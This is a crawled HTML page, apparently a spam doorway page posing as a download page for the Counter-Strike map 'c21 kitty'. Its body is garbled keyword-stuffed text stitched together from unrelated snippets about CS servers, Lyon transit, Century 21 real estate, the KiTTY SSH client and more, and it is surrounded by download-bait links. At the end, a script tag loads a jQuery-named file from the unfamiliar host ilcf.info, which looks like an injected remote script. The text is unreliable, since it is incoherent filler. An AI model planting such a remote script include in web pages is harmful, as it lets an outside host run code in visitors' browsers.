

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-karta-c21-kitty-skachat.html
body_size: 3597
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Карта c21 kitty скачать - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Карта c21 kitty скачать</h2>
                            </header>
                            <p>Rating: 0.7% - 1 voteView Map's Details & Download C21_KITTY - Counter-Strike Custom. Обновление было выполнено 2 секунды назад, 4696 серверов онлайн, самая популярная карта de_dust2 Вчера нас посетило 3,442 посетителя , а тут вы можете cкачать Counter-Strike. 
Code21 Gaming Community Level. Official Code21 Gaming Community Map website: www.code21.se thanks to: VIDEN RILLE KOPIMI XELLATH DATTEN KCAB NICLAS LENNYH ASUSTRYME special thanks to: Naigel - support NAPZ - original maker of pink_girl(_fixed) Обновление было выполнено 104 секунды назад, 4578 серверов онлайн, самая популярная карта de_dust2 Вчера нас посетило 3,185 посетителей , а тут вы можете cкачать Counter-Strike. 12 May 2012  Download: c21_kitty. counter Downloaded 13246 time(s), traffic: 7.47 GB c21_kitty screenshot 2 c21_kitty screenshot 3 · Report problems. Кроме того, мы предоставляем возможность скачать сборник hns карт для cs онлайн сейчас, чего вы нигде не найдёте! Наш сайт – идеальное место для того, чтобы скачать все hns карты для кс бесплатно без смс и регистрации. TCL, réseau des Transports en Commun Lyonnais. Plan des lignes de métro, bus, tramway et funiculaire sur Lyon, Villeurbanne et l'agglomération lyonnaise. Здесь собран список серверов Контр страйк 1.6, на которых в данный момент запущена карта c21_kitty2k_b1. Rechercher sur le site. Accueil Me déplacer Toutes les lignes Ligne C21 Horaire à l'arret. Lignes majeures C21: Gorge de Loup.Perrache Gorge KiTTY - модификация популярнейшего Telnet-SSH-клиента PuTTY, но с некоторыми улучшениями и оптимизациями для более удобной и продуктивной работы. 
20 Nov 2017 . Title: Nuvó Tupperware Brands - C21, Author: Tupperware Brands Nuvó, Name: . Jugando con los más Mini Kit de Repostería Hello Kitty Карта kz_climbers_b01 для CS 1.6 - довольно большая карта, представляющая собой несколько громадных деревьев. Rating: 4.6 - 1 voteKitty Bernard is a local Ashburn, VA real estate agent with CENTURY 21 Redwood  Goto Apple app store to download iOS app Goto Google play store. Здесь вы можете скачать cs 1.6 для игры по интернету или с ботами. 
Vous souhaitez ouvrir une agence immobilière avec la franchise Century 21? Découvrez leur présentation, les points forts et les profils recherchés. Сериал Лего: Фабрика героев — LEGO: Hero Factory (2010-2014) 1,2,3,4,5 сезоны смотреть онлайн, или скачать через торрент. Здесь на нашем не слишком богатом проекте о всемирно популярной ~ CounterStrike любой версии, вы найдёте все что, будет связанно с одной из всеми любимой игры всего нашего мира ~ CounterStike. Вот что. counter-strike сервера, cs сервера, counter-strike серверы, cs серверы, cs мониторинг, cs 1.6 сервер, сервер. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-tekst-pesni-liki-liki-uyna.html">Текст песни лики лики уйна</a></li>
                                <li><a href="ajpu1-scarlet-blade-skachat-torrent-na-russkom.html">Scarlet blade скачать торрент на русском</a></li>
                                <li><a href="ajpu1-igry-dlya-android-skachat-besplatno-stalker.html">Игры для андроид скачать бесплатно сталкер</a></li>
                                <li><a href="ajpu1-yaroshevskiy-petrovskiy-slovar.html">Ярошевский петровский словарь</a></li>
                                <li><a href="ajpu1-karta-nebesnoy-sfery-ili-taynyy-meridian-audiokniga.html">Карта небесной сферы или тайный меридиан аудиокнига</a></li>
                                <li><a href="ajpu1-slipin-dog.html">Слипин дог</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>- CS сервера, сервера cs 1.6, Counter.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-mody-na-skayrim-pleygraund.html">Моды на скайрим плейграунд</a></li>
                                            <li><a href="ajpu1-skachat-igru-novyy-chelovek-pauk-2-chast.html">Скачать игру новый человек паук 2 часть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-nirvana-pesnya-skachat.html">Нирвана песня скачать</a></li>
                                            <li><a href="ajpu1-zhivaya-kniga-v-moskve.html">Живая книга в москве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-deklaraciya-na-oformlenie-dachnogo-doma-obrazec.html">Декларация на оформление дачного дома образец</a></li>
                                            <li><a href="ajpu1-skachat-evro-trek-simulyator-2-cherez-mediaget.html">Скачать евро трек симулятор 2 через mediaget</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-aktivaciya-windows-7-maksimalnaya-skachat.html">Активация windows 7 максимальная скачать</a></li>
                                            <li><a href="ajpu1-grot-albom-zemlyane.html">Грот альбом земляне</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
